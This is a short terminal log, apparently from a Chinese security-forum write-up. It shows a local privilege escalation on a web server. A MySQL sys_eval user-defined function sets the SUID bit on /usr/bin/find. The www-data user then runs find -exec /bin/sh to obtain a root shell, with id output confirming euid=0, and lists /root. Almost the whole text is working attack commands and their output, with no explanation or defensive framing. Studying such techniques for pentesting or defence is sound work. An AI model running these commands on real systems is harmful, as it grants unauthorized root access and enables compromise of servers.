 mysql> select sys_eval('chmod u+s /usr/bin/find');
select sys_eval('chmod u+s /usr/bin/find');
+-------------------------------------+
| sys_eval('chmod u+s /usr/bin/find') |
+-------------------------------------+
| NULL                                |
+-------------------------------------+
1 row in set (0.00 sec)
mysql> exit
exit
Bye
www-data@web:/tmp$ find 1.txt -exec '/bin/sh' \;
find 1.txt -exec '/bin/sh' \;
find: `1.txt': No such file or directory
www-data@web:/tmp$ touch 1.txt
touch 1.txt
www-data@web:/tmp$ find 1.txt -exec '/bin/sh' \;
find 1.txt -exec '/bin/sh' \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
先知社区